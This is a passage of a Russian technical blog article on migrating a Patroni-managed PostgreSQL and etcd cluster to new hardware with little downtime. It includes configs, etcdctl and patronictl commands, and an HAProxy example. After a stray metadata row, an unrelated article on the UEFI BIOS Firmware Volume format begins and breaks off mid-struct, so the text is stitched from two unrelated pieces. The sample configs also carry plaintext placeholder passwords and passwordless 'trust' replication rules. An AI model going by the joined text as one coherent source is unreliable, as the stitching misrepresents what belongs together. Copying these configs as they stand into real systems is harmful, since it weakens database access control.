4. load balancer, передающий трафик на master-узел кластера PgSQL.
Для удобства ниже я буду проводить все действия и рассматривать узкие места в конфигурации на тестовом стенде. Условная схема взаимодействия сервисов представлена ниже:
Между всеми узлами и load balancer’ом существует сетевая связанность, то есть каждый хост доступен для всех остальных по IP.
Для комфортного чтения конфигурации на каждом из узлов добавлены следующие записи в файл `/etc/hosts`:
```
# etcd
192.168.0.16 server-1 etcd1
192.168.0.9 server-2 etcd2
192.168.0.12 server-3 etcd3
```
Состояние кластера Patroni:
Листинг файла конфигурации `/etc/patroni.yaml` на узле `server-1`:
```
scope: patroni_cluster
name: server-1
namespace: /patroni/
restapi:
listen: 192.168.0.16:8008 # IP-адрес узла и порт, на котором будет работать Patroni API
connect_address: 192.168.0.16:8008
authentication:
username: patroni
password: 'mysuperpassword'
etcd:
hosts: etcd1:2379,etcd2:2379,etcd3:2379
bootstrap:
dcs:
ttl: 30
loop_wait: 10
retry_timeout: 10
maximum_lag_on_failover: 1048576
synchronous_mode: false
postgresql:
use_pg_rewind: true
use_slots: true
parameters:
wal_level: hot_standby
synchronous_commit: off
hot_standby: "on"
initdb:
- encoding: UTF8
- data-checksums
pg_hba:
- local all postgres trust
- host postgres all 127.0.0.1/32 md5
- host replication replicator 0.0.0.0/0 md5
- host replication all 192.168.0.16/32 trust # server-1
- host replication all 192.168.0.9/32 trust # server-2
- host replication all 192.168.0.12/32 trust # server-3
- host all all 0.0.0.0/0 md5
users:
admin:
password: 'mysuperpassword2'
options:
- createrole
- createdb
postgresql:
listen: 192.168.0.16:5432 # IP-адрес интерфейса и порт, на которых будет слушать postgresql
connect_address: 192.168.0.16:5432
data_dir: /data/patroni
bin_dir: /usr/lib/postgresql/11/bin
config_dir: /data/patroni
pgpass: /tmp/pgpass0
authentication:
replication:
username: replicator
password: 'mysuperpassword3'
superuser:
username: postgres
password: 'mysuperpassword4'
rewind:
username: rewind_user
password: 'mysuperpassword5'
parameters:
unix_socket_directories: '/tmp'
tags:
nofailover: false
noloadbalance: false
clonefrom: false
nosync: false
```
Состояние кластера etcd:
Листинг файла конфигурации `/etc/default/etcd` на узле `server-1`:
```
ETCD_LISTEN_PEER_URLS="http://127.0.0.1:2380,http://192.168.0.16:2380"
ETCD_LISTEN_CLIENT_URLS="http://127.0.0.1:2379,http://192.168.0.16:2379"
ETCD_INITIAL_CLUSTER="etcd1=http://etcd1:2380"
ETCD_INITIAL_CLUSTER_STATE="new-cluster"
ETCD_INITIAL_CLUSTER_TOKEN="myclustertoken"
ETCD_DATA_DIR="/var/lib/etcd"
ETCD_ELECTION_TIMEOUT="5000"
ETCD_HEARTBEAT_INTERVAL="1000"
ETCD_NAME="etcd1"
ETCD_ADVERTISE_CLIENT_URLS="http://192.168.0.16:2379"
ETCD_INITIAL_ADVERTISE_PEER_URLS="http://192.168.0.16:2380"
```
Примечание: файл конфигурации `/etc/default/etcd` используется для бутстрапа кластера etcd, т. е. параметры, описанные в нём, применяются в момент инициализации (первого запуска) процесса etcd. После того, как кластер инициализирован, конфигурация читается из рабочего каталога, заданного параметром `ETCD_DATA_DIR`.
**Наша задача — перенести данные с серверов #1, 2 и 3 на новые серверы без простоя в работе сервиса**. Для достижения результата мы начнем постепенно расширять кластер PostgreSQL и кластер etcd, наделяя новые узлы небольшими отличиями от оригинальных узлов PgSQL:
1. Не будем добавлять endpoint’ы новых серверов в распределение трафика load balancer’ом.
2. Новые узлы PostgreSQL не будут принимать участие в выборе master-узла при failover.
В реальной задаче сетевая связность между узлами была организована через интернет, что было неприемлемо с точки зрения безопасности. Поэтому средствами ЦОДа был подготовлен VPN для достижения L2-связности между узлами. Не буду подробно описывать этот этап подготовки к переезду, и для удобства и упрощения схемы помещу новые серверы в сеть 192.168.0.0/24, чтобы обеспечить всем узлам связь в пределах broadcast-домена.
Таким образом, промежуточная схема взаимодействия узлов в кластере будет выглядеть следующим образом:
Реализация
----------
План по реализации задуманного таков:
* расширение etcd-кластера;
* расширение PostgreSQL-кластера средствами Patroni;
* вывод из PostgreSQL-кластера «старых» узлов;
* вывод из etcd-кластера «старых» инстансов.
Итак, начнём!
### Шаг №1. Расширяем кластер etcd
***Важно!*** *Так как etcd (или любое другое хранилище типа key-value) является фундаментальным компонентом в функционировании Patroni, лучше всего проектировать систему так, чтобы кластер работал на отдельных инстансах, имел свою собственную подсеть и не зависел от самих узлов с Patroni. Но в рамках рассматриваемого стенда я сэкономил и разместил кластер etcd на тех же серверах, что и PostgreSQL с Patroni.*
Первым делом нужно расширить кластер etcd так, чтобы при переключении лидера всем узлам (и новым, и старым) был доступен новый лидер. Для этого сначала внесем изменения в конфигурационный файл `/etc/hosts` на каждом из шести узлов и приведем его примерно к следующему виду (в сегменте ранее добавленных строк):
```
# etcd
192.168.0.16 server-1 etcd1
192.168.0.9 server-2 etcd2
192.168.0.12 server-3 etcd3
192.168.0.13 new_server-1 etcd-1 # IP-адрес первого нового сервера
192.168.0.17 new_server-2 etcd-2 # ... второго
192.168.0.18 new_server-3 etcd-3 # ... третьего
```
Далее начинаем по очереди добавлять инстансы в кластер etcd. На машине `new_server-1` (192.168.0.13) проверим, что сервис etcd не запущен:
```
root@new_server-1:~# systemctl status etcd
● etcd.service - etcd - highly-available key value store
Loaded: loaded (/lib/systemd/system/etcd.service; disabled; vendor preset: enabled)
Active: inactive (dead)
Docs: https://github.com/coreos/etcd
man:etcd
```
На всякий случай очистим каталог `/var/lib/etcd`, чтобы быть уверенными в том, что конфигурация будет получена из файла `/etc/default/etcd`:
```
root@new_server-1:~# rm -rf /var/lib/etcd/*
```
Теперь приведём файл `/etc/default/etcd` к следующему виду:
```
ETCD_LISTEN_PEER_URLS="http://192.168.0.13:2380,http://127.0.0.1:2380"
ETCD_LISTEN_CLIENT_URLS="http://192.168.0.13:2379,http://127.0.0.1:2379"
ETCD_INITIAL_CLUSTER_TOKEN="myclustertoken"
ETCD_DATA_DIR="/var/lib/etcd"
ETCD_ELECTION_TIMEOUT="5000"
ETCD_HEARTBEAT_INTERVAL="1000"
ETCD_ADVERTISE_CLIENT_URLS="http://192.168.0.13:2379"
ETCD_INITIAL_ADVERTISE_PEER_URLS="http://192.168.0.13:2380"
```
Переходим на один из серверов etcd-кластера (например, `server-1`) и смотрим список членов кластера:
```
root@server-1:~# etcdctl member list
862db4122a92dc3: name=etcd3 peerURLs=http://etcd3:2379 clientURLs=http://192.168.0.12:2379 isLeader=false
46d7a702fdb60fff: name=etcd1 peerURLs=http://etcd1:2380 clientURLs=http://192.168.0.16:2379 isLeader=true
d129ecfd4c627e1f: name=etcd2 peerURLs=http://etcd2:2379 clientURLs=http://192.168.0.9:2379 isLeader=false
```
Добавляем нового члена кластера:
```
root@server-1:~# etcdctl member add etcd-1 http://etcd-1:2380
Added member named etcd-1 with ID 6d299012c6ad9595 to cluster
ETCD_NAME="etcd-1"
ETCD_INITIAL_CLUSTER="etcd1=http://etcd1:2380,etcd-1=http://etcd-1:2380,etcd2=http://etcd2:2380,etcd3=http://etcd3:2380"
ETCD_INITIAL_CLUSTER_STATE="existing"
```
Etcd сообщил параметры, которые мы должны использовать в новом инстансе для подключения к существующему кластеру. Добавляем эти параметры в `/etc/default/etcd` на сервере `etcd-1` (`new_server-1`). В конечном итоге получаем такой файл конфигурации (к изначальному конфигу добавились три последние строки):
```
ETCD_LISTEN_PEER_URLS="http://192.168.0.13:2380,http://127.0.0.1:2380"
ETCD_LISTEN_CLIENT_URLS="http://192.168.0.13:2379,http://127.0.0.1:2379"
ETCD_INITIAL_CLUSTER_TOKEN="myclustertoken"
ETCD_DATA_DIR="/var/lib/etcd"
ETCD_ELECTION_TIMEOUT="5000"
ETCD_HEARTBEAT_INTERVAL="1000"
ETCD_ADVERTISE_CLIENT_URLS="http://192.168.0.13:2379"
ETCD_INITIAL_ADVERTISE_PEER_URLS="http://192.168.0.13:2380"
ETCD_NAME="etcd-1"
ETCD_INITIAL_CLUSTER="etcd1=http://etcd1:2380,etcd-1=http://etcd-1:2380,etcd2=http://etcd2:2380,etcd3=http://etcd3:2380"
ETCD_INITIAL_CLUSTER_STATE="existing"
```
Проверяем на сервере состояние кластера etcd:
```
root@new_server-1:~# etcdctl member list
46d7a702fdb60fff: name=etcd1 peerURLs=http://etcd1:2380 clientURLs=http://192.168.0.16:2379 isLeader=true
6d299012c6ad9595: name=etcd-1 peerURLs=http://etcd-1:2380 clientURLs=http://192.168.0.13:2379 isLeader=false
c32185ccfd4b4b41: name=etcd2 peerURLs=http://etcd2:2380 clientURLs=http://192.168.0.9:2379 isLeader=false
d56f1524a8fe199e: name=etcd3 peerURLs=http://etcd3:2380 clientURLs=http://192.168.0.12:2379 isLeader=false
```
Как мы видим, `etcd-1` успешно добавлен в кластер. Повторяем все действия для следующего сервера, заранее подготовив для него шаблон конфигурации (`/etc/default/etcd`), где потребуется поменять адреса сетевых интерфейсов в соответствии с адресом сервера. На выходе получаем:
```
root@new_server-2:~# etcdctl member list
40ebdfb25cac6924: name=etcd-2 peerURLs=http://etcd-2:2380 clientURLs=http://192.168.0.17:2379 isLeader=false
46d7a702fdb60fff: name=etcd1 peerURLs=http://etcd1:2380 clientURLs=http://192.168.0.16:2379 isLeader=true
6d299012c6ad9595: name=etcd-1 peerURLs=http://etcd-1:2380 clientURLs=http://192.168.0.13:2379 isLeader=false
c32185ccfd4b4b41: name=etcd2 peerURLs=http://etcd2:2380 clientURLs=http://192.168.0.9:2379 isLeader=false
d56f1524a8fe199e: name=etcd3 peerURLs=http://etcd3:2380 clientURLs=http://192.168.0.12:2379 isLeader=false
```
… и такой файл конфигурации `/etc/default/etcd`:
```
ETCD_LISTEN_PEER_URLS="http://192.168.0.17:2380,http://127.0.0.1:2380"
ETCD_LISTEN_CLIENT_URLS="http://192.168.0.17:2379,http://127.0.0.1:2379"
ETCD_INITIAL_CLUSTER_TOKEN="myclustertoken"
ETCD_DATA_DIR="/var/lib/etcd"
ETCD_ELECTION_TIMEOUT="5000"
ETCD_HEARTBEAT_INTERVAL="1000"
ETCD_ADVERTISE_CLIENT_URLS="http://192.168.0.17:2379"
ETCD_INITIAL_ADVERTISE_PEER_URLS="http://192.168.0.17:2380"
ETCD_NAME="etcd-2"
ETCD_INITIAL_CLUSTER="etcd-2=http://etcd-2:2380,etcd1=http://etcd1:2380,etcd-1=http://etcd-1:2380,etcd2=http://etcd2:2380,etcd3=http://etcd3:2380"
ETCD_INITIAL_CLUSTER_STATE="existing"
```
Повторяем процедуру для третьего сервера и проверяем результат:
```
root@new_server-3:~# etcdctl member list
40ebdfb25cac6924: name=etcd-2 peerURLs=http://etcd-2:2380 clientURLs=http://192.168.0.17:2379 isLeader=false
46d7a702fdb60fff: name=etcd1 peerURLs=http://etcd1:2380 clientURLs=http://192.168.0.16:2379 isLeader=true
6c2e836d0c3a51c3: name=etcd-3 peerURLs=http://etcd-3:2380 clientURLs=http://192.168.0.18:2379 isLeader=false
6d299012c6ad9595: name=etcd-1 peerURLs=http://etcd-1:2380 clientURLs=http://192.168.0.13:2379 isLeader=false
c32185ccfd4b4b41: name=etcd2 peerURLs=http://etcd2:2380 clientURLs=http://192.168.0.9:2379 isLeader=false
d56f1524a8fe199e: name=etcd3 peerURLs=http://etcd3:2380 clientURLs=http://192.168.0.12:2379 isLeader=false
```
Файл конфигурации `/etc/default/etcd`:
```
ETCD_LISTEN_PEER_URLS="http://192.168.0.18:2380,http://127.0.0.1:2380"
ETCD_LISTEN_CLIENT_URLS="http://192.168.0.18:2379,http://127.0.0.1:2379"
ETCD_INITIAL_CLUSTER_TOKEN="myclustertoken"
ETCD_DATA_DIR="/var/lib/etcd"
ETCD_ELECTION_TIMEOUT="5000"
ETCD_HEARTBEAT_INTERVAL="1000"
ETCD_ADVERTISE_CLIENT_URLS="http://192.168.0.18:2379"
ETCD_INITIAL_ADVERTISE_PEER_URLS="http://192.168.0.18:2380"
ETCD_NAME="etcd-3"
ETCD_INITIAL_CLUSTER="etcd-2=http://etcd-2:2380,etcd1=http://etcd1:2380,etcd-3=http://etcd-3:2380,etcd-1=http://etcd-1:2380,etcd2=http://etcd2:2380,etcd3=http://etcd3:2380"
ETCD_INITIAL_CLUSTER_STATE="existing"
```
Мы расширили etcd-кластер с трех инстансов до шести.
### Шаг №2. Расширяем кластер PostgreSQL
Следующим нашим шагом будет расширение кластера PgSQL. Так как кластер управляется Patroni, нужно подготовить файл конфигурации `/etc/patroni.yaml` с примерно следующим содержанием:
```
scope: patroni_cluster
name: new_server-1
namespace: /patroni/
restapi:
listen: 192.168.0.13:8008
connect_address: 192.168.0.13:8008
authentication:
username: patroni
password: 'mynewpassword'
etcd:
hosts: etcd-1:2379,etcd-2:2379,etcd-3:2379
bootstrap:
dcs:
ttl: 30
loop_wait: 10
retry_timeout: 10
maximum_lag_on_failover: 1048576
synchronous_mode: false
postgresql:
use_pg_rewind: true
use_slots: true
parameters:
wal_level: hot_standby
synchronous_commit: off
hot_standby: "on"
initdb:
- encoding: UTF8
- data-checksums
pg_hba:
- local all postgres trust
- host postgres all 127.0.0.1/32 md5
- host replication replicator 0.0.0.0/0 md5
- host replication all 192.168.0.16/32 trust # server-1
- host replication all 192.168.0.9/32 trust # server-2
- host replication all 192.168.0.12/32 trust # server-3
- host all all 0.0.0.0/0 md5
users:
admin:
password: 'mynewpassword2'
options:
- createrole
- createdb
postgresql:
listen: 192.168.0.13:5432
connect_address: 192.168.0.13:5432
data_dir: /data/patroni
bin_dir: /usr/lib/postgresql/11/bin
config_dir: /data/patroni
pgpass: /tmp/pgpass0
authentication:
replication:
username: replicator
password: 'mynewpassord3'
superuser:
username: postgres
password: 'mynewpassord4'
rewind:
username: rewind_user
password: 'mynewpassword5'
parameters:
unix_socket_directories: '/tmp'
tags:
nofailover: true
noloadbalance: true
clonefrom: false
nosync: false
```
Примечания:
1. Мы изменяем настройки etcd для Patroni на новых серверах (см. значение `hosts` в секции `etcd`), ограничивая endpoint’ы только новыми серверами, так как в дальнейшем мы планируем выводит старые инстансы etcd из кластера. Если сейчас сервер обратится к инстансу etcd-1 для записи значения, а лидером будет, скажем, etcd2 (его endpoint мы явно не указываем в конфигурации Patroni), то etcd сам отдаст нужный endpoint лидера и, поскольку сетевая видимость между всеми членами кластера существует, работа системы не нарушится.
2. Мы устанавливаем 2 тега в конфигурации: `nofailover: true` и `noloadbalance: true`. Пока не планируется добавлять новые серверы в качестве target для load balancer, поэтому явно запрещаем им участвовать в гонке за лидерство.
3. На новых серверах должны быть правильно определены параметры `data_dir` и `config_dir`. Желательно, чтобы эти параметры не отличались от оригинальных значений. Возможна ситуация, когда в файле `postgresql.base.conf` кто-то явно указал пути к этим директориям, и в момент бутстрапа новой реплики эти параметры приедут на новый сервер.
4. Важно убедиться, что файл конфигурации `pg_hba.conf` — одинаковый на всех узлах и содержит разрешающие правила для подключения как новых, так и старых серверов. Да, мы описываем эти правила в `patroni.yaml`, но они используются только на этапе бутстрапа кластера. После этого добрый кто-то может изменить его, а Patroni не будет приводить его в соответствие своему конфигу… Это очень важный момент, с которым я столкнулся при реализации переноса.
Проверяем, что каталог `/data/patroni` — пустой и принадлежит пользователю `postgres`. Если это не так, то очищаем и устанавливаем нужные права:
```
root@new_server-1:~# rm -rf /data/patroni/*
root@new_server-1:~# chown -R postgres:postgres /data/patroni
```
Стартуем Patroni и проверяем состояние кластера:
```
root@new_server-1:~# systemctl start patroni
root@new_server-1:~# patronictl -c /etc/patroni.yml list
```
Новая реплика — в состоянии `running`. Отлично!
**Обратите внимание!** При запуске Patroni он читает информацию из etcd и, если обнаруживает, что уже есть работающий кластер (а это наш случай!), пытается провести бутстрап от лидера. При этом используется [pg\_basebackup](https://www.postgresql.org/docs/current/app-pgbasebackup.html). Если существующая база — большая, **может потребоваться много времени** для завершения этой операции. Например, в реальном кейсе, который дал начало этой статье, была база объёмом в 2,8 ТБ, и её бутстрап занимал около 10 часов на гигабитном канале.
Также важно понимать, что в период бутстрапа мы создадим **дополнительную нагрузку на сетевой интерфейс**, поэтому для добавления новой реплики в кластер рекомендуется выбирать время минимальной нагрузки на БД.
Дождавшись, когда новая реплика завершила бутстрап, мы можем поочередно повторить процедуру для оставшихся серверов. После завершающей итерации должен получиться следующий результат:
**Важно!** Каждый узел в кластере создает пассивную нагрузку на лидера, потому что по умолчанию подтягивает все изменения от него. Это значит, что если база испытывает большую сетевую нагрузку со стороны сервисов, то добавление сразу 3 реплик в кластер может сыграть злую шутку. Я наблюдал среднюю загрузку сетевого интерфейса лидера кластера ~500 Мбит/сек на исходящий трафик, когда в кластере было три члена. Добавление четвертого узла увеличило нагрузку, но явных пиков не было. Однако после добавления пятого узла ситуация изменилась: некоторые узлы начали отставать от лидера (параметр *Lag in MB* постоянно увеличивался). Причина проста: в этот момент нагрузка на сетевой интерфейс достигла максимума (1 Гбит/сек).
Решить эту проблему удалось, настроив каскадную репликацию, которая позволила бутстрапить новую реплику от уже существующей. Для реализации этого метода в конфигурации Patroni нужно установить на одну из существующих реплик специальный тег — `clonefrom: true`, а перед запуском бутстрапа новой реплики в её конфигурационном файле установить тег: `replicatefrom: <название_узла>`.
Если ваша production-база достаточно нагружена, после добавления новой реплики может быть полезным выключение одной из старых (эта операция рассматривается дальше — см. шаг №4) либо конфигурация каскадной репликации. Так будет поддерживаться общее количество реплик в стандартном количестве.
### Отступление про балансировку
Так как у нас в схеме используется load balancer, то перед тем, как переходить к следующим шагам, стоит рассказать, каким образом он принимает решение, куда нужно отправить трафик.
Когда мы готовили конфигурацию Patroni, описывали следующий сегмент:
```
restapi:
listen: 192.168.0.13:8008
connect_address: 192.168.0.13:8008
authentication:
username: patroni
password: 'mynewpassword'
```
Здесь указано, на каком интерфейсе и на каком порту будет работать Patroni API. Через API можно определить, является ли на данный момент узел leader’ом или replica’ой. Зная это, мы можем настроить health check для балансера так, чтобы в момент переключения лидера балансер знал, на какой target нужно переключить трафик.
Например: на картинке выше видно, что узел с адресом 192.168.0.16 (`server-1`) является лидером на данный момент. Отправим пару GET-запросов по следующим URL:
```
root@new_server-2:~# curl -I -X GET server-1:8008/leader
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:40:38 GMT
Content-Type: application/json
root@new_server-2:~# curl -I -X GET server-1:8008/replica
HTTP/1.0 503 Service Unavailable
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:37:57 GMT
Content-Type: application/json
```
Получили коды ответов 200 и 503 соответственно. Отправим ещё пару запросов в API сервера с Patroni, который не является лидером на данный момент:
```
root@new_server-2:~# curl -I -X GET new_server-1:8008/leader
HTTP/1.0 503 Service Unavailable
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:41:14 GMT
Content-Type: application/json
root@new_server-2:~# curl -I -X GET new_server-1:8008/replica
HTTP/1.0 503 Service Unavailable
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:41:17 GMT
Content-Type: application/json
```
В обоих случаях мы получили 503. Почему так? Потому мы использовали тег `noloadbalance: true`. Изменим значение этого тега на `false` на новых узлах и перезапустим Patroni:
А теперь попробуем ещё раз:
```
root@new_server-2:~# curl -I -X GET new_server-1:8008/leader
HTTP/1.0 503 Service Unavailable
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:45:40 GMT
Content-Type: application/json
root@new_server-2:~# curl -I -X GET new_server-1:8008/replica
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.6.9
Date: Sun, 10 Oct 2021 11:45:44 GMT
Content-Type: application/json
```
Всё корректно. Настроив health check для load balancer’а через Patroni API, мы можем распределять трафик на мастер-узел (для запросов на запись) и на реплики (для запросов на чтение). Это очень удобно.
В нашем случае использовался load balancer от облачного провайдера, и заниматься какими-то особыми настройками (помимо health check) не пришлось. Но в общем случае для балансировки можно использовать HAproxy в режиме TCP. Тогда его примерный конфиг будет выглядеть так:
```
global
maxconn 100
defaults
log global
mode tcp
retries 2
timeout client 30m
timeout connect 4s
timeout server 30m
timeout check 5s
listen stats
mode http
bind *:7000
stats enable
stats uri /
listen leader
bind *:5000
option httpchk
http-check expect status 200
default-server inter 3s fall 3 rise 2 on-marked-down shutdown-sessions
server server_1 192.168.0.16:5432 maxconn 100 check port 8008
server server_2 192.168.0.9:5432 maxconn 100 check port 8008
server server_3 192.168.0.12:5432 maxconn 100 check port 8008
```
### Шаг №3. Донастраиваем кластер PostgreSQL
Вернемся к нашей реализации. Мы добавили новые реплики в кластер PostgreSQL. Теперь нужно разрешить всем членам кластера принимать участие в гонке за лидерство и добавить новые endpoint’ы кластера в targets у load balancer’а. Меняем значение тега `nofailover` на `false` и перезапускаем Patroni:
Добавляем в список targets для load balancer’а новые серверы и назначаем лидером сервер `new_server-1`:
```
root@new_server-1:~# patronictl -c /etc/patroni.yml switchover
Master [server-1]:
Candidate ['new_server-1', 'new_server-2', 'new_server-3', 'server-2', 'server-3'] []: new_server-1
When should the switchover take place [now]: now
Current cluster topology
```

```
Are you sure you want to switchover cluster patroni_cluster, demoting current master server-1? [y/N]: y
Successfully switched over to "new_server-1"
```
### Шаг №4. Выводим серверы из кластера Patroni
Выведем `server-1`, `server-2` и `server-3` из кластера и уберем их из targets для load balancer’а — они своё отработали:
```
root@server-3:~# systemctl stop patroni
root@server-3:~# systemctl disable patroni
Removed /etc/systemd/system/multi-user.target.wants/patroni.service.
root@server-2:~# systemctl stop patroni
root@server-2:~# systemctl disable patroni
Removed /etc/systemd/system/multi-user.target.wants/patroni.service.
root@server-1:~# systemctl stop patroni
root@server-1:~# systemctl disable patroni
Removed /etc/systemd/system/multi-user.target.wants/patroni.service.
```
Проверим состояние кластера:
```
root@new_server-1:# patronictl -c /etc/patroni.yml list
```
Остались только новые серверы. Мы почти закончили!
### Шаг №5. Приводим в порядок кластер etcd
Последний шаг — разбираем кластер etcd:
```
root@new_server-1:~# etcdctl member list
40ebdfb25cac6924: name=etcd-2 peerURLs=http://etcd-2:2380 clientURLs=http://192.168.0.17:2379 isLeader=false
46d7a702fdb60fff: name=etcd1 peerURLs=http://etcd1:2380 clientURLs=http://192.168.0.16:2379 isLeader=true
6c2e836d0c3a51c3: name=etcd-3 peerURLs=http://etcd-3:2380 clientURLs=http://192.168.0.18:2379 isLeader=false
6d299012c6ad9595: name=etcd-1 peerURLs=http://etcd-1:2380 clientURLs=http://192.168.0.13:2379 isLeader=false
c32185ccfd4b4b41: name=etcd2 peerURLs=http://etcd2:2380 clientURLs=http://192.168.0.9:2379 isLeader=false
d56f1524a8fe199e: name=etcd3 peerURLs=http://etcd3:2380 clientURLs=http://192.168.0.12:2379 isLeader=false
root@new_server-1:~# etcdctl member remove d56f1524a8fe199e
Removed member d56f1524a8fe199e from cluster
root@new_server-1:~# etcdctl member remove c32185ccfd4b4b41
Removed member c32185ccfd4b4b41 from cluster
root@new_server-1:~# etcdctl member remove 46d7a702fdb60fff
Removed member 46d7a702fdb60fff from cluster
root@new_server-1:~# etcdctl member list
root@new_server-1:~# etcdctl member list
40ebdfb25cac6924: name=etcd-2 peerURLs=http://etcd-2:2380 clientURLs=http://192.168.0.17:2379 isLeader=true
6c2e836d0c3a51c3: name=etcd-3 peerURLs=http://etcd-3:2380 clientURLs=http://192.168.0.18:2379 isLeader=false
6d299012c6ad9595: name=etcd-1 peerURLs=http://etcd-1:2380 clientURLs=http://192.168.0.13:2379 isLeader=false
```
Всё! Переезд окончен! Итоговая схема взаимодействия выглядит следующим образом:
Заключение
----------
В результате проведенных манипуляций удалось перевезти кластер PostgreSQL на базе Patroni на новое железо. И в целом весь процесс получился довольно предсказуемым, контролируемым — пожалуй, во многом это заслуга Patroni. Я постарался описать в статье все сложности и узкие моменты в конфигурации, с которыми столкнулся по ходу миграции. Надеюсь, что этот опыт будет кому-нибудь полезным.
Простой при переключении был минимальным: составил около 8 секунд и был обусловлен тем, что в момент переключения лидера health check нашего load balancer’а сделал три попытки (с интервалом в три секунды и таймаутом в две секунды) с целью убедиться, что leader действительно изменился. Сервис, обращающийся к базе данных, поддерживал переподключение, поэтому соединение было восстановлено автоматически. (А вообще, хорошим тоном при переездах является остановка всех подключений к отключаемому узлу.)
P.S.
----
Читайте также в нашем блоге:
* «Обзор операторов PostgreSQL для Kubernetes»: [часть 1 (наш опыт и выбор)](https://habr.com/ru/company/flant/blog/520616/) и [часть 2 (дополнения и итоговое сравнение)](https://habr.com/ru/company/flant/blog/527524/);
* «[Мониторинг PostgreSQL. Расшифровка аудиочата Data Egret и Okmeter](https://habr.com/ru/company/flant/blog/568924/)»;
* «[Postgres-вторник №5: PostgreSQL и Kubernetes. CI/CD. Автоматизация тестирования](https://habr.com/ru/company/flant/blog/479438/)». | https://habr.com/ru/post/583170/ | null | ru | null |
# Устройство файла UEFI BIOS, часть вторая: UEFI Firmware Volume и его содержимое
Позади уже полторы ([первая](http://habrahabr.ru/post/185704/), [полуторная](http://habrahabr.ru/post/185764/)) части этой статьи, теперь наконец пришло время рассказать о структуре UEFI Firmware Volume и формате UEFI File System.
#### Введение
Сразу скажу, что в этой части статьи я буду описывать форматы файлов версии 2, т.к. именно они используются во всех существующих BIOS'ах. В последних версиях стандарта PI добавлено описание форматов версии 3, но они нужны для файлов размером более 16 Мб, которых пока нет ни на одной плате, хотя Gigabyte уже вплотную подобралась к этому рубежу на своих платах на Z87. Регион Descriptor на всех современных платах Intel поддерживает не более 2 микросхем емкостью не более 16 Мб, поэтому применение форматов версии 3 откладывается до очередной смены поколений чипсетов Intel, как минимум.
В качестве примера возьмем регион BIOS из [файла версии 229](http://downloads.zotac.com/mediadrivers/mb/bios/pa229.zip) для Zotac Z77-ITX WiFi.
Нам понадобятся следующие программы:
* Hex-редактор на ваш вкус, я буду использовать HxD
* Утилита PhoenixTool v2.xx, которую можно скачать из [темы на форуме MDL](http://forums.mydigitallife.info/threads/13194-Tool-to-Insert-Replace-SLIC-in-Phoenix-Insyde-Dell-EFI-BIOSes)
#### Firmware Volume
Структура Firmware Volume и формат PI FFS описаны в Volume 3 документации по UEFI Platform Initializaton.
Firmware Volume — это логическое представление содержимого flash, имеющее следующие атрибуты:
1. Name: в качестве имени FV и всех его частей выступает их GUID
2. Size: включает в себя все данные, заголовки и свободное место
3. Format: тип файловой системы внутри FV, различные типы имеют различные GUID'ы
4. Allignment: требует, чтобы первый байт FV был выровнен по указанной границе, кратной степени 2. Выравнивание FV не должно быть слабее выравнивания всех файлов внутри него, кроме случая, когда в заголовке установлен флаг `EFI_FVB_WEAK_ALIGNMENT`. В этом случае выравнивание может быть сделано по любой степени 2, но этот FV нельзя больше перемещать
5. Атрибуты защиты от чтения, записи, самостоятельного отключения защиты от чтения или записи
6. OEM-атрибуты, выставляемые на усмотрение производителя
Независимо от используемой внутри FV файловой системы, заголовок FV стандартизирован и имеет следующий вид:
```
typedef struct {
UINT8 ZeroVector[16];
UINT8 FileSystemGuid[16];
UINT64 FvLength;
UINT32 Signature;
UINT32 Attributes;
UINT16 HeaderLength;
UINT16 Checksum;
UINT16 ExtHeaderOffset;
UINT8 Reserved[1];
UINT8 Revision;
EFI_FV_BLOCK_MAP BlockMap[];
